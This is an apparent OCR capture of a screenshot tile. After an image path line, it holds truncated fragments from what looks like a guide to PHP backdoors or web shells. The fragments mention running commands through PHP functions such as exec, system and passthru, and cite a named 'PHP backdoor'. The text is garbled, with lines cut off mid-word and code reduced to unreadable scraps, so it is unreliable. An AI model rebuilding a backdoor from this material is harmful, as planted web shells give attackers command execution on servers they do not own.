
he new filename it should have)
 values that seem random, remember that they could be
ple)
 different PHP functions (like exec, system, passthru…)
 disabled but not all of them
l (using the “exec” PHP function):
HP backdoor (http://michaeldaw.org) -->

d']);

$r )

>";
